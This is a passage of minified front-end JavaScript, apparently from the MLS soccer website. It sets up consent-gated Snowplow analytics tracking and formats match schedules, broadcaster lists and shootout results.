tracked:",{page_url:h,page_title:i,contexts:w});return}typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackPageView",{title:i,context:k}):console.warn("Snowplow tracker not available or not a function. Page view not tracked:",{page_url:h,page_title:i,contexts:w})}},43187:function(u,d,o){"use strict";o.d(d,{li:function(){return F}});var _=o(85048),p=o(684),h=o(23687),i=o(69964);async function w(){if(typeof jest<"u"||!window?.snowplow)return;const{appId:y,collectorUrl:R,nameSpace:W}=(0,i.sm)(),Y=(0,i.Yw)(),Q={appId:y,cookieSameSite:"Lax",cookieName:"mls_sp",anonymousTracking:!Y,stateStorageStrategy:Y?"cookieAndLocalStorage":"none",contexts:{webPage:!0,session:Y,performanceNavigationTiming:!0,performanceTiming:!0}};window.snowplow("newTracker",W,R,Q),(0,p.ts)(),await k(),C()}function C(){const{entityContexts:L,pageType:y}=(0,i.sm)();if(!L?.length){if(y==="video"){const Q=window.location.hash.substring(1)??"",ae=Q.length>0&&window.forgeVariables.tracking.videoPlaylist.find(ce=>Q===ce.slug)?window.forgeVariables.tracking.videoPlaylist.find(ce=>Q===ce.slug):window.forgeVariables.tracking.videoPlaylist[0];window.forgeVariables.tracking.videoPlaylist={...ae,topics:ae.tags}}const R=[(0,h.i3)()],W=(0,i.uc)(),Y=(0,i._l)(W);if(y==="news"||y==="video"){const Q=(0,i.kS)(W);Q?.length&&R.push(...Q)}Y&&R.push(Y),(0,_.Z)({contexts:R})}}async function k(){(0,i.Yw)()?window?.auth0Client&&(window.snowplow("disableAnonymousTracking",{stateStorageStrategy:"cookieAndLocalStorage"}),await M()):(F(),window.snowplow("enableAnonymousTracking",{stateStorageStrategy:"none"}))}async function M(){if(window?.auth0Client){const L=await window?.auth0Client?.getUser();L?.sub&&(window.snowplow("disableAnonymousTracking",{stateStorageStrategy:"cookieAndLocalStorage"}),window?.snowplow?.("setUserId",L?.sub))}}async function F(){typeof jest<"u"||(window.snowplow("clearUserData",{preserveSession:!1,preserveUser:!1}),window.snowplow("enableAnonymousTracking",{stateStorageStrategy:"none"}))}typeof window<"u"&&(window.snowplowInit=w,window.onConsentChanged=k)},684:function(u,d,o){"use strict";o.d(d,{ts:function(){return _}});function _(){p(),h(),i()}function p(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-button-click-tracking@latest/dist/index.umd.min.js",["snowplowButtonClickTracking","ButtonClickTrackingPlugin"]),window?.snowplow?.("enableButtonClickTracking")}function h(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-link-click-tracking@latest/dist/index.umd.min.js",["snowplowLinkClickTracking","LinkClickTrackingPlugin"]),window?.snowplow?.("enableLinkClickTracking",{pseudoClicks:!0})}function i(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-media@latest/dist/index.umd.min.js",["snowplowMedia","SnowplowMediaPlugin"])}},23687:function(u,d,o){"use strict";o.d(d,{i3:function(){return n},dO:function(){return b},_M:function(){return q},KA:function(){return P},a3:function(){return Z},am:function(){return O},f3:function(){return U},fl:function(){return fe},$S:function(){return se}});var _=o(63470),p=o(69964);function h({data:v,fieldsConfig:A,requiredFields:V}){if(!v||V.filter(pe=>!v[pe]).length>0)return null;const ue={};return Object.entries(A).forEach(([pe,ye])=>{const de=v[pe];ye.type==="string"?ue[pe]=de?String(de):null:ye.type==="number"||ye.type==="integer"?ue[pe]=(0,p.mE)(de):ye.type==="date"?ue[pe]=(0,p.qS)(de):ye.type==="datetime"?ue[pe]=(0,p.P4)(de):ye.type==="enum"&&de?ue[pe]=ye.values.includes(de)?de:null:ue[pe]=de||null}),Object.keys(ue).forEach(pe=>{(ue[pe]===null||ue[pe]===void 0)&&delete ue[pe]}),ue}function i(v){return h({data:v,fieldsConfig:{content_id:{type:"string"},content_title:{type:"string"},slug:{type:"string"},content_format:{type:"string"},content_type:{type:"string"},embedded_content_id:{type:"string"},asset_type:{type:"string"},word_count:{type:"integer"},duration_time:{type:"number"},publish_date:{type:"date"},topic_primary:{type:"string"},topic_secondary:{type:"string"},language:{type:"string"},author:{type:"string"}},requiredFields:["content_id","content_title","slug"]})}function w(v){return h({data:v,fieldsConfig:{element_name:{type:"string"},interaction_type:{type:"enum",values:["click","tap","hover","scroll","swipe","drag","long_press"]},element_type:{type:"string"},element_position:{type:"string"}},requiredFields:["element_name","interaction_type"]})}function C(v){return h({data:v,fieldsConfig:{match_id:{type:"string"},home_team:{type:"string"},away_team:{type:"string"},kickoff_time:{type:"datetime"},home_team_id:{type:"string"},away_team_id:{type:"string"},venue:{type:"string"},match_status:{type:"string"}},requiredFields:["match_id","home_team","away_team","kickoff_time"]})}function k(v){return h({data:v,fieldsConfig:{club_id:{type:"string"},club_name:{type:"string"},club_city:{type:"string"},club_fanbase_size:{type:"integer"}},requiredFields:["club_id","club_name"]})}function M(v){return h({data:v,fieldsConfig:{player_id:{type:"string"},player_name:{type:"string"},player_team:{type:"string"},player_position:{type:"string"},jersey_number:{type:"integer"}},requiredFields:["player_id","player_name"]})}function F(v){return h({data:v,fieldsConfig:{topic_id:{type:"string"},topic_name:{type:"string"},topic_slug:{type:"string"},topic_type:{type:"string"}},requiredFields:["topic_id","topic_name","topic_slug","topic_type"]})}const L="iglu:com.mlssoccer/ui_interaction_event/jsonschema/1-0-0",y="iglu:com.mlssoccer/like_context/jsonschema/1-0-0",R="iglu:com.mlssoccer/share_context/jsonschema/1-0-0",W="iglu:com.mlssoccer/match_context/jsonschema/1-0-0",Y="iglu:com.mlssoccer/club_context/jsonschema/1-0-0",Q="iglu:com.mlssoccer/competition_context/jsonschema/1-0-0",ae="iglu:com.mlssoccer/player_context/jsonschema/1-0-0",ce="iglu:com.mlssoccer/campaign_context/jsonschema/1-0-0",ee="iglu:com.mlssoccer/channel_category_context/jsonschema/1-0-0",re="iglu:com.mlssoccer/content_metadata/jsonschema/1-0-0",B="iglu:com.mlssoccer/topic_context/jsonschema/1-0-0";function te({element_name:v,interaction_type:A,element_type:V,element_position:ie}){const ue={element_name:v,interaction_type:A,element_type:V,element_position:ie},pe=validateUiInteractionEvent(ue);return pe?{schema:L,data:pe}:null}function ne({match_id:v,home_team:A,away_team:V,kickoff_time:ie,home_team_id:ue,away_team_id:pe,venue:ye,match_status:de}={}){if(!v||!A||!V||!ie)return null;const Te={match_id:v,home_team:A,away_team:V,kickoff_time:validateDateTime(ie),home_team_id:ue,away_team_id:pe,venue:ye,match_status:de},Ce=validateMatchContext(Te);return Ce?{schema:W,data:Ce}:null}function q({club_id:v=null,club_name:A=null,club_city:V=null}={}){if(!v||!A)return null;const ue=k({club_id:v,club_name:A,club_city:V});return ue?{schema:Y,data:ue}:null}function z({competition_id:v=null,competition_name:A=null,season:V=null,start_date:ie=null,end_date:ue=null,number_of_teams:pe=null}={}){return!v||!A||!V?null:{schema:Q,data:{competition_id:v,competition_name:A,season:(V||phase).toString(),start_date:validateDate(ie),end_date:validateDate(ue),number_of_teams:validateNumber(pe)}}}function Z({player_id:v=null,player_name:A=null,player_team:V=null,player_position:ie=null,jersey_number:ue=null}={}){if(!v||!A)return null;const pe={player_id:v,player_name:A,player_team:V,player_position:ie,jersey_number:(0,p.mE)(ue)},ye=M(pe);return ye?{schema:ae,data:ye}:null}function E({mls_campaign_id:v=null,sponsor:A=null}={}){return v?{schema:ce,data:{mls_campaign_id:v,sponsor:A}}:null}function S({channel_id:v=null,category_id:A=null,channel_name:V=null,category:ie=null,view_type:ue=null}={}){return!v||!A?null:{schema:ee,data:{channel_id:v,category_id:A,channel_name:V,category:ie,view_type:ue}}}function P({content_id:v=null,content_title:A=null,slug:V=null,content_format:ie=null,content_type:ue=null,embedded_content_id:pe=null,asset_type:ye=null,word_count:de=null,duration_time:Te=null,publish_date:Ce=null,topic_primary:Ae=null,topic_secondary:Ee=null,language:We=null,author:Le=null}={}){if(!v||!A||!V)return null;const Oe={content_id:v,content_title:A,slug:V,content_format:ie,content_type:ue,embedded_content_id:pe,asset_type:ye,word_count:(0,p.mE)(de),duration_time:(0,p.mE)(Te),publish_date:(0,p.qS)(Ce),topic_primary:Ae,topic_secondary:Ee,language:We,author:Le},Be=i(Oe);return Be?{schema:re,data:Be}:null}function G({like_type:v=null,content_id:A=null}={}){return!v||!A?null:{schema:y,data:{like_type:v,content_id:A}}}function g({shared_with:v=null,content_id:A=null}={}){return!v||!A?null:{schema:R,data:{shared_with:v,content_id:A}}}function O({topic_id:v=null,topic_name:A=null,topic_slug:V=null,topic_type:ie=null}={}){if(!v||!A||!V||!ie)return null;const pe=F({topic_id:v,topic_name:A,topic_slug:V,topic_type:ie});return pe?{schema:B,data:pe}:null}function N({away:v=null,home:A=null,environment:V=null,match_information:ie=null}={}){return{venue:V?.stadium_name,match_id:ie.match_id,home_team:A?.team_name||A?.team_short_name||A?.team_three_letter_code,away_team:v?.team_name||v?.team_short_name||v?.team_three_letter_code,kickoff_time:validateDateTime(ie?.kickoff_time),match_status:ie?.match_status,home_team_id:A?.team_id,away_team_id:v?.team_id}}function c({team_id:v=null,team_name:A=null,team_city:V=null}={}){return{club_id:v,club_name:A,club_city:V}}function m({competition_id:v=null,competition_name:A=null,season:V=null,start_date:ie=null,end_date:ue=null,number_of_teams:pe=null}={}){return{competition_id:v,competition_name:A,season:V,start_date:validateDate(ie),end_date:validateDate(ue),number_of_teams:validateNumber(pe)}}function n(){const{channelName:v,category:A,pageType:V}=(0,p.sm)();return S({channel_id:v,channel_name:v,category_id:A,category:A,view_type:V})}function l({id:v=null,title:A=null,slug:V=null,format:ie=null,type:ue=null,assetType:pe=null,wordCount:ye=null,durationTime:de=null,publishDate:Te=null,topicPrimary:Ce=null,topicSecondary:Ae=null,language:Ee=null,author:We=null}={}){return!v||!A||!V?null:{content_id:v,content_title:A,slug:V,content_format:ie,content_type:ue,asset_type:pe,word_count:validateNumber(ye),duration_time:validateNumber(de),publish_date:validateDate(Te),topic_primary:Ce,topic_secondary:Ae,language:Ee,author:We}}function b({id:v=null,name:A=null,slug:V=null,type:ie=null}={}){return!v||!A||!V||!ie?null:{topic_id:v,topic_name:A,topic_slug:V,topic_type:ie}}function U(){const v=window.forgeVariables.tracking?.article;if(v)return{content_id:v.id,content_title:v.title,slug:v.slug,content_type:v.type,publish_date:(0,p.qS)(v.contentDate),author:v.createdBy,topic_primary:v.topicPrimary,topic_secondary:v.topicSecondary,language:(0,_.mx)()}}function se(){const v=window.forgeVariables.tracking?.player;if(v)return{player_id:v.player_id,player_name:v.player_name}}function fe(){const v=window.forgeVariables.tracking?.club;if(v)return{club_id:v.club_id,club_name:v.club_name}}function le(){const v=window.forgeVariables.tracking?.videoPlaylist;if(!(!v&&v.length>0))return{content_id:v._entityId,content_title:v.title,slug:v.slug,content_type:v.type,content_format:"video",asset_type:"video",duration_time:validateNumber(v?.fields?.duration),publish_date:validateDate(v.contentDate),author:v.createdBy,topic_primary:v.tags[0]?.title,topic_secondary:v.tags[1]?.title,language:getPageLanguage()}}},69964:function(u,d,o){"use strict";o.d(d,{P4:function(){return ne},Yw:function(){return Y},_l:function(){return y},kS:function(){return ce},mE:function(){return re},qS:function(){return te},sm:function(){return w},uc:function(){return M}});var _=o(16055),p=o(99822),h=o(42168),i=o(23687);function w(){const{tracking:g={}}=window?.forgeVariables||{};return{appId:g?.appId,collectorUrl:g?.collectorUrl,channelName:g?.channelName,category:g?.category,nameSpace:g?.nameSpace,pageType:g?.pageType||"homepage",entityContexts:C(g?.entityContexts)}}function C(g){return g?.split(",").filter(O=>O!=="")}function k({mlsMatch:g,mlsTeam:O,mlsHomeTeam:N,mlsAwayTeam:c,mlsCompetition:m,mlsPlayer:n}){const{entityContexts:l}=w(),b=[];return l.forEach(U=>{U==="match"?b.push(createMatchContext(g)):U==="team"||U==="club"||U==="clubs"?(O&&b.push(createClubContext(O)),N&&b.push(createClubContext(N)),c&&b.push(createClubContext(c))):U==="competition"?b.push(createCompetitionContext(m)):U==="player"&&b.push(createPlayerContext(n))}),b}function M(){const{schema:g}=window?.forgeVariables?.tracking||{};return g}const F={article:i.f3,club:i.fl,player:i.$S};function L(g){const O=F[g];if(O)return O()}function y(g){if(g){const O=L(g);return{player:i.a3,club:i._M,article:i.KA,videoPlaylist:m=>m}[g](O)}return null}const R=null;function W(){const g=ae();return R.every(O=>g.includes(O))}function Y(){return ae().includes("C0002")}function Q(g){return ae().includes(g)}function ae(){return(window?.OptanonActiveGroups||"")?.split(",").filter(N=>N!=="")}function ce(g){if(!g)return[];const{topics:O=[]}=window?.forgeVariables?.tracking?.[g]||{};return O?.map(N=>(0,i.am)((0,i.dO)({id:N?._entityId||N?.slug,name:N?.title,slug:N?.slug,type:G(N?.externalSourceName??N?.type)})))}function ee(g=[],O=2){return!g||g?.length<=O?[]:g.slice(O).map(c=>{const m=composeTopicContextData({id:c?.slug||c?._entityId,name:c?.title,slug:c?.slug,type:c?.type});return createTopicContext(m)}).filter(c=>c!==null)}function re(g){if(g==null||g==="")return null;const O=Number(g);return isNaN(O)?null:O}function B(g,O={}){const{maxRetries:N=10,retryInterval:c=500}=O;let m=0,n=null,l=!1;const b=()=>window?.snowplow&&typeof window.snowplow=="function",U=()=>l?!0:b()?(l=!0,g(),!0):(m+=1,m>=N?(l=!0,!0):!1);return U()||(n=setInterval(()=>{U()&&n&&(clearInterval(n),n=null)},c)),()=>{n&&(clearInterval(n),n=null),l=!0}}function te(g){if(!g)return null;try{const O=(0,_.Z)(g);return(0,p.Z)(O)?(0,h.Z)(O,"yyyy-MM-dd"):null}catch{return null}}function ne(g){if(!g)return null;try{const O=(0,_.Z)(g);return(0,p.Z)(O)?O.toISOString():null}catch{return null}}function q(g=[]){return g.map(N=>P(N)).filter(N=>N!==null)}const z={"customentity.topic":"topic","customentity.match":"match","customentity.competition":"competition","customentity.club":"club","customentity.player":"player"};function Z(g){const O=g?.externalSourceName||g?.externalSourceReference?.sourceName,N=z[O];return N||null}const E="Not Defined",S=()=>new Date().toISOString();function P(g){const O=Z(g);if(!O)return null;switch(O){case"topic":return createTopicContext({topic_id:g?._entityId||g?.slug,topic_name:g?.title,topic_slug:g?.slug,topic_type:g?.type});case"match":return createMatchContext({match_id:g?.extraData?.sportecId||E,home_team:g?.extraData?.homeClubName||E,away_team:g?.extraData?.awayClubName||E,kickoff_time:g?.extraData?.kickoffTime||S()});case"competition":return createCompetitionContext({competition_id:g?.extraData?.sportecId||E,competition_name:g?.extraData?.name||E,season:g?.extraData?.seasonSportecId||E});case"club":return createClubContext({club_id:g?.extraData?.sportecId||E,club_name:g?.extraData?.name||E});case"player":return createPlayerContext({player_id:g?.extraData?.sportecId||E,player_name:`${g?.extraData?.firstName} ${g?.extraData?.lastName}`||E,player_team:g?.extraData?.clubSportecId})}}function G(g){const O=["club","player","match"];if(g.startsWith("customentity.")){const N=g.split(".")[1];return O.includes(N)?N:"tag"}return g}},97655:function(u,d,o){"use strict";var _=o(25365),p=o(67065),h=o(71778),i=o.n(h),w=o(63470),C=o(63627);const k=(0,_.createContext)();k.displayName="Match";function M(){const[a,s]=useState(()=>window.location.hash),e=useCallback(()=>{s(window.location.hash)},[]);useEffect(()=>(window.addEventListener("hashchange",e),()=>{window.removeEventListener("hashchange",e)}),[]);const f=useCallback($=>{$!==a&&(window.location.hash=$)},[a]);return[a,f]}const F=a=>{const s=a.slice(1).split("&"),e={};return s.forEach(function(f){f=f.split("="),e[f[0]]=decodeURIComponent(f[1]||"")}),e};function L(){const a=useContext(k);if(a===void 0)throw new Error("useMatchData must be used within a <MatchStrip />");return a}const y=(a,s)=>a?!s||!a.includes("##date##")?a:a.replace(/##date##/g,dayjs(s).format("MM/DD/YYYY")):null;function R(a,s="America/New_York"){return utcToZonedTime(`${a}`,s)}function W({matchList:a,weekRange:s}){const{dateRangeStart:e,dateRangeEnd:f}=s||{};return a?a.filter($=>{const T=parseISO($.date);return isWithinInterval(T,{start:e,end:f})||$.date==="TBD"}):null}const Y=({matchList:a,dateRangeType:s,weekRange:e})=>{if(!a)return null;let f;return s===ye.week?W({matchList:a,weekRange:e}):s===ye.year?a:a.reduce(($,T)=>{const H=parseISO(T.date);return f==null?(f=getMonth(H),$.push({date:T.date,matches:[...T.matches]}),$):(f===getMonth(H)?$[$.length-1].matches.push(...T.matches):$.push({date:T.date,matches:[T.matches]}),$)},[])},Q=(a,s=ye.week)=>{const{t:e}=useReactAppState(),f=parseISO(a);return useMemo(()=>s===ye.week?isToday(f)?`${e("today")}, ${format(f,isThisYear(f)?"MMM d":"MMM d, yyy",{locale:getCultureLocalizer()})}`:isTomorrow(f)?`${e("tomorrow")}, ${format(f,isThisYear(f)?"MMM d":"MMM d, yyy",{locale:getCultureLocalizer()})}`:format(f,isThisYear(f)?"EEEE MMM d":"EEEE MMM d, yyy",{locale:getCultureLocalizer()}):format(f,"MMMM yyy",{locale:getCultureLocalizer()}),[a,s])};function ae(){return Intl.DateTimeFormat().resolvedOptions().timeZone}const ce=(a,s=ye.week)=>{if(!a)return{currentRangeYear:null,currentRangeMonth:null,currentRangeWeek:null,nextRangeYear:null,nextRangeMonth:null,nextRangeWeek:null,prevRangeYear:null,prevRangeMonth:null,prevRangeWeek:null,isoStringRS:null,isoStringRE:null};const e=ae(),f=utcToZonedTime(a,e),{yearRange:$,monthRange:T,weekRange:H}=q(f),{currentRange:I,nextRange:K,prevRange:oe}=$||{},{currentRange:me,nextRange:_e,prevRange:he}=H||{},{currentRange:ke,nextRange:we,prevRange:j}=T||{},{isoStringRS:J,isoStringRE:Pe}=g(s===ye.week?me:s===ye.year?I:ke);return{currentRangeYear:I,currentRangeMonth:ke,currentRangeWeek:me,nextRangeYear:K,nextRangeMonth:we,nextRangeWeek:_e,prevRangeYear:oe,prevRangeMonth:j,prevRangeWeek:he,isoStringRS:J,isoStringRE:Pe}};function ee(a){return a?a.map(s=>{const{date:e}=s;return parseISO(e)}):null}function re({matchesData:a}){if(!a)return null;const s=[];for(let e=0;e<a.length;e++){const f=a[e],{optaId:$,matchDate:T}=f||{};if(!$||!T)continue;const H=R(T),I=format(H,"yyyy-LL-dd"),K=s[s.length-1];if(s.length===0||K.date!==I){const oe={date:I,matches:[f]};s.push(oe)}else K.matches.push(f)}return s}function B({dateRangeType:a=ye.week,mlsMatches:s,competitionSportecId:e,clubSportecId:f,isoStringRS:$,isoStringRE:T}){const H=te(s,$,T);return ne({dateRangeType:a,mlsMatches:H,clubSportecId:f,competitionSportecId:e})}function te(a,s,e){if(a)return a.map(f=>({...f,localMatchDate:f.planned_kickoff_time&&parseISO(f.planned_kickoff_time),localMatchKickOffTime:f.planned_kickoff_time&&parseISO(f.planned_kickoff_time)})).filter(f=>{if(!s||!e)return!0;{const $=parseISO(f?.planned_kickoff_time);return isSameDay($,parseISO(s))||isSameDay($,parseISO(e))||!isBefore($,parseISO(s))&&!isAfter($,parseISO(e))}})}function ne({dateRangeType:a=ye.week,mlsMatches:s,competitionSportecId:e,clubSportecId:f,isAllMatches:$=!1}){if(!s)return null;const T=[];let H={date:"TBD",matches:[]};for(let I=0;I<s.length;I++){const K=s[I],{localMatchDate:oe,match_id:me,competition_id:_e,away_team_id:he,home_team_id:ke,match_date_time_status:we,match_status:j}=K||{};if(!oe||!me||f!==filterTypes.all.toLowerCase()&&he!==f&&ke!==f||e!==filterTypes.all.toLowerCase()&&_e!==e)continue;const J=format(K.localMatchDate,"yyyy-LL-dd"),Pe=T[T.length-1],xe=format(K.localMatchDate,"LL");if(j==="scheduled"&&we==="Day and time tbd"){isTimeAndDateTBD()&&H.matches.push(K);continue}if(a===ye.year)if(T.length===0||Pe.month!==xe){const Ze={date:J,month:xe,matches:[K]};T.push(Ze)}else Pe.matches.push(K);else if(T.length===0||Pe.date!==J){const Ze={date:J,matches:[K]};T.push(Ze)}else Pe.matches.push(K)}return H.matches.length>0?[...T,H]:T}function q(a){const s=S(a),e=Z(a),f=E(a);return{weekRange:e,monthRange:f,yearRange:s}}function z(a){return format(a,"y")}function Z(a){const s=startOfWeek(a,{weekStartsOn:1}),e=endOfWeek(s,{weekStartsOn:1}),f=subWeeks(s,1),$=endOfWeek(f,{weekStartsOn:1}),T=addWeeks(e,1),H=startOfWeek(T,{weekStartsOn:1}),I=P(f,$),K=P(s,e),oe=P(H,T);return{prevRange:I,currentRange:K,nextRange:oe}}function E(a){const s=startOfMonth(a),e=endOfMonth(a),f=subMonths(s,1),$=endOfMonth(f),T=endOfMonth(addMonths(e,1)),H=startOfMonth(T),I=G(f,$),K=G(s,e),oe=G(H,T);return{prevRange:I,currentRange:K,nextRange:oe}}function S(a){const s=startOfYear(a),e=endOfYear(a),f=subYears(s,1),$=endOfYear(f),T=addYears(e,1),H=startOfYear(T),I=P(f,endOfDay(subDays($,1))),K=P(s,endOfDay(subDays(e,1))),oe=P(H,endOfDay(subDays(T,1)));return{prevRange:I,currentRange:K,nextRange:oe}}function P(a,s,e="America/Los_Angeles"){const f=dayjs(a).toDate(),$=dayjs(s).toDate(),T=format(f,"MMM",{locale:getCultureLocalizer()}),H=format($,"MMM",{locale:getCultureLocalizer()}),I=format(f,"d"),K=format($,"d"),oe=format(f,"MMM",{locale:getCultureLocalizer()}),me=format($,"MMM",{locale:getCultureLocalizer()}),_e=T===H?`${T} ${I} - ${K}`:`${T} ${I} - ${H} ${K}`,he=oe===me?`${oe} ${I} - ${K}`:`${oe} ${I} - ${me} ${K}`;return{dateRangeStart:f,dateRangeEnd:$,formattedDateRangeString:_e,formattedDateRangeStringIntl:he}}function G(a,s,e="America/Los_Angeles"){const f=a,$=s,T=format(f,"MMM",{locale:getCultureLocalizer()}),H=format($,"MMM",{locale:getCultureLocalizer()}),I=format(f,"d"),K=format($,"d"),oe=format(f,"MMM",{locale:getCultureLocalizer()}),me=format($,"MMM",{locale:getCultureLocalizer()}),_e=T===H?`${T} ${I} - ${K}`:`${T} ${I} - ${H} ${K}`,he=oe===me?`${oe} ${I} - ${K}`:`${oe} ${I} - ${me} ${K}`;return{dateRangeStart:f,dateRangeEnd:$,formattedDateRangeString:_e,formattedDateRangeStringIntl:he}}function g({dateRangeStart:a,dateRangeEnd:s}){s.setDate(s.getDate()+1);const e=formatISO(a,{representation:"date"}),f=formatISO(s,{representation:"date"});return{isoStringRS:e,isoStringRE:f}}const O=({date:a,previousDate:s,nextDate:e})=>{if(!a||!s&&!e)return null;if(!s)return e;if(!e)return s;const f=Math.abs(a-s),$=Math.abs(a-e);return f<$?s:e},N=({broadcasters:a,homeClubBroadcasters:s,awayClubBroadcasters:e,clubBroadcasters:f})=>{const{t:$}=useReactAppState();if(a==null&&s==null&&e==null&&f==null)return null;const T=a&&a.length>0?a.map(j=>(j?.broadcasterType&&(j.broadcasterTypeLabel=$("brd_type_"+j?.broadcasterType.toLowerCase().replace(/ /g,"_"))),j)):[],H=f&&f.length>0?f.map(j=>{const{broadcasterName:J,broadcasterType:Pe}=j||{},xe=j?.broadcasterTypeLabel?j?.broadcasterTypeLabel:Pe===broadcasterTypes.linearTv?$("brd_type_linear_tv"):Pe===broadcasterTypes.streaming?$("brd_type_streaming"):Pe===broadcasterTypes.radio?$("brd_type_radio"):null;return{...j,broadcasterTypeLabel:xe,broadcasterName:J!=null?`${J}`:null}}):[],I=s&&s.length>0?s.map(j=>{const{broadcasterName:J,broadcasterType:Pe}=j||{},xe=Pe===broadcasterTypes.linearTv?$("brd_type_home_linear_tv"):null;return{...j,broadcasterTypeLabel:xe,broadcasterName:J!=null?`${J}`:null}}):[],K=e&&e.length>0?e.map(j=>{const{broadcasterName:J,broadcasterType:Pe}=j||{},xe=Pe===broadcasterTypes.linearTv?$("brd_type_away_linear_tv"):null;return{...j,broadcasterTypeLabel:xe,broadcasterName:J!=null?`${J}`:null}}):[],me=[...T,...I,...K,...H].reduce((j,J)=>(J?.broadcasterStreamingURL&&(j.streamingList&&j.streamingList.length>0?j.streamingList.push(J):j.streamingList=[J]),J?.broadcasterType===broadcasterTypes.usStreaming&&(j.usStreaming&&j.usStreaming.length>0?j.usStreaming.push(J):j.usStreaming=[J]),J?.broadcasterType===broadcasterTypes.canadianStreaming&&(j.canadianStreaming&&j.canadianStreaming.length>0?j.canadianStreaming.push(J):j.canadianStreaming=[J]),J?.broadcasterType===broadcasterTypes.usNational&&(j.usNational&&j.usNational.length>0?j.usNational.push(J):j.usNational=[J]),J?.broadcasterType===broadcasterTypes.canadianNational&&(j.canadianNational&&j.canadianNational.length>0?j.canadianNational.push(J):j.canadianNational=[J]),(J?.broadcasterType===broadcasterTypes.canadaRadio||J?.broadcasterType===broadcasterTypes.usRadio)&&(j.radio&&j.radio.length>0?j.radio.push(J):j.radio=[J]),j.allProvidersList?J?.broadcasterTypeLabel&&j.allProvidersList.push(J):J?.broadcasterTypeLabel&&(j.allProvidersList=[J]),j),{}),_e=I.reduce((j,J)=>(J?.broadcasterType===broadcasterTypes.linearTv&&(j.homeLinear&&j.homeLinear.length>0?j.homeLinear.push(J):j.homeLinear=[J]),j),{}),he=K.reduce((j,J)=>(J?.broadcasterType===broadcasterTypes.linearTv&&(j.awayLinear&&j.awayLinear.length>0?j.awayLinear.push(J):j.awayLinear=[J]),j),{}),ke=H.reduce((j,J)=>(J?.broadcasterType===broadcasterTypes.linearTv&&(j.clubLinear&&j.clubLinear.length>0?j.clubLinear.push(J):j.clubLinear=[J]),J?.broadcasterType===broadcasterTypes.streaming&&(j.clubStreaming&&j.clubStreaming.length>0?j.clubStreaming.push(J):j.clubStreaming=[J]),J?.broadcasterType===broadcasterTypes.radio&&(j.clubRadio&&j.clubRadio.length>0?j.clubRadio.push(J):j.clubRadio=[J]),j),{}),we={...me,..._e,...he,...ke};return c(we)?null:we};function c(a){return Object.keys(a).length===0}function m({period:a,isFinal:s=!1,delayedMatch:e=!1}){let f={value:a};if(e)return{value:de.Delayed,abbreviation:ue.delayed};if(s&&a!==de.Abandoned)return{value:"FullTime",abbreviation:ue.post};switch(a){case de.firstHalf:case de.half:case de.secondHalf:case de.preExtra:case de.firstHalfExtra:case de.halfExtra:case de.secondHalfExtra:case de.prePenalty:case de.penalty:f={...f,period:a,abbreviation:ue.live};break;case de.finalWhistle:f={...f,period:a,abbreviation:ue.post};break;case de.Abandoned:f={...f,abbreviation:ue.abandoned};break;case de.Postponed:f={...f,abbreviation:ue.postponed};break;case de.Cancelled:f={...f,abbreviation:ue.cancelled};break;case de.preMatch:default:f={...f,abbreviation:ue.pre}}return f}function n(a){return!a||!isDate(a)||a?.toString()==="Invalid Date"?0:differenceInMinutes(a,Date.now())}function l(a){if(a==null)return null;const s=R(a),e=format(s,"p"),f=format(s,"M/d"),$=format(s,"M/d/y"),T=format(s,"PP, p");return{time:e,date:f,matchFullDateTime:T,easternStandardTime:s,fullDate:$}}function b(a){if(a==null)return null;const s=dayjs(a).toDate();return{hours:format(s,"h:mm aaa")?.toLowerCase()}}function U(a){if(a==null)return null;const s=dayjs(a).toDate(),e=format(s,"p"),f=format(s,"M/d"),$=format(s,"M/d/y"),T=format(s,"PP, p"),H=format(s,"MMM d, h:mmaa"),I=format(s,"MMM d");return{time:e,date:f,matchFullDateTime:T,localTime:s,fullDate:$,formattedDateTime:H,formattedDate:I}}function se(a){return a?.[0]?.fields?useMemo(()=>{const{fields:s}=a[0],{name:e,stateOrProvince:f,country:$,city:T}=s||{},H=fe({name:e,stateOrProvince:f,city:T,country:$});return{name:e,stateOrProvince:f,country:$,city:T,fullVenueInfo:H}},[a]):null}function fe({name:a,stateOrProvince:s,city:e,country:f}){const $=[];return a&&(s||e||f?$.push(`${a},`):$.push(a)),e&&(s||f?$.push(`${e},`):$.push(e)),s&&(f?$.push(`${s},`):$.push(s)),f&&$.push(f),$?$.join(""):null}function le({period:a,resultType:s,homeShootoutScore:e,awayShootoutScore:f,homeAbbrev:$,awayAbbrev:T}){if(a===de.ShootOut||a===de.FullTimePens||s===Te.Shootout){if(e===null&&f===null)return"Going to PKs";const H=e||0,I=f||0;return H===I?`${$} ties ${T} ${H}:${I} on PKs`:I>H?`${T} ${a===de.ShootOut?"leads":"wins"} ${I}:${H} on PKs`:`${$} ${a===de.ShootOut?"leads":"wins"}  ${H}:${I} on PKs`}return null}function v({homeClubData:a,awayClubData:s,period:e,resultType:f}){const{homeScore:$,homeShootoutScore:T,abbreviation:H}=a||{},{awayScore:I,awayShootoutScore:K,abbreviation:oe}=s||{},me=$===0||!$?0:$,_e=I===0||!I?0:I,he=T===0||!T?0:T,ke=K===0||!K?0:K,we=le({period:e,resultType:f,homeShootoutScore:T,awayShootoutScore:K,homeAbbrev:H,awayAbbrev:oe});return{homeScore:me,awayScore:_e,homeShootoutScore:he,awayShootoutScore:ke,shootoutResult:we}}function A({match:a}){const{match_information:s}=a||{},{home_team_goals:e=0,away_team_goals:f=0}=s||{};return{shootout_result:V({match:a}),home_score:e,away_score:f}}function V({match:a}){const{match_information:s,home:e,away:f}=a||{},{match_status:$,home_team_penalty_goals:T,away_team_penalty_goals:H}=s||a||{},I=e?.team_three_letter_code||e?.team_short_name||a?.home_team_three_letter_code||"",K=f?.team_three_letter_code||f?.team_short_name||a?.away_team_three_letter_code||"";if($===de.prePenalty)return"Going to PKs";if(isNaN(T)||isNaN(H))return null;const oe=$===de.finalWhistle;return T===H?`${I} ties ${K} ${T}:${H} on PKs`:T>H?`${I} ${oe?"wins":"leads"} ${T}:${H} on PKs`:H>T?`${K} ${oe?"wins":"leads"} ${H}:${T} on PKs`:null}const 